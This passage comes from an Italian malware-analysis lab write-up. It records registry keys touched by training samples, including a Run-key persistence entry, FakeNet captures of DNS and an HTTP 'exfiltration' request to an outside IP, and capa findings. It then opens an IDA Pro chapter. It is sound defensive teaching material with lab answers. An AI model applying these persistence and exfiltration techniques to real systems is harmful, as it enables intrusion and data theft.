3%20alle%2012.51.40%20%5B1%5D.png)

La chiave ricercata è:

HKLM\SYSTEM\ControlSet001\Control\Nls\Sorting\Versions

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/key/Acquisizione%20schermata%2023.05.2023%20alle%2012.54.33%20%5B1%5D.png)

Il type ricercato è REG_SZ

## 6.10 Key12

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/Acquisizione%20schermata%2023.05.2023%20alle%2015.58.54%20%5B1%5D.png)

HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\webkit

## 6.11 Traffico DNS

Analisi tramite fakenet

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/Acquisizione%20schermata%2023.05.2023%20alle%2016.03.33%20%5B1%5D.png)

La chiave nel traffico dns è Flag1.samsclass.info

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/Acquisizione%20schermata%2023.05.2023%20alle%2016.19.56%20%5B1%5D.png)

Il traffico va da 10.211.55.13 a 198.199.94.12 su protocollo http. Il flag ricercato è:

**GET /?flag=exfiltration HTTP/1.1**

## 6.12 Capa

**[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/Acquisizione%20schermata%2023.05.2023%20alle%2016.32.24%20%5B1%5D.png)**

La capacità da ricercare in Lab01-01.dll è **check mutex**

**[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/Acquisizione%20schermata%2023.05.2023%20alle%2016.33.32%20%5B1%5D.png)**

L’MBC Objective da ricercare in Lab01-01.exe è **DISCOVERY**

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/5%20Malware/screen%20basic%20malware/dynamic/Acquisizione%20schermata%2023.05.2023%20alle%2016.34.21%20%5B1%5D.png)

Nel Lab01-04.exe L’ ATT&CK Tactic da ricercare è **PRIVILEGE ESCALATION**

# 7. Analyzing Windows Malware

Nel seguente laboratorio andremo ad analizzare dei malware sviluppati per la piattaforma windows servendoci del tools IDA Pro.

IDA Pro è un potente strumento di analisi e reverse engineering per software. IDA Pro consente di esaminare il codice binario di un'applicazione, come file eseguibili, librerie dinamiche, firmware e altri formati. Utilizzando un'ampia gamma di tecniche di analisi, come l'analisi statica, la decompilazione e il debug, IDA Pro aiuta a ricostruire la struttura e la logica di un programma.

Le immagini in formato originale sono disponibili sul sito [Git Windows Malware](https://github.com/mgalateo/Software-Security-Labs/tree/main/Laboratori/6%20Windows%20Malware/Screen)

## 7.1 Secret Flags

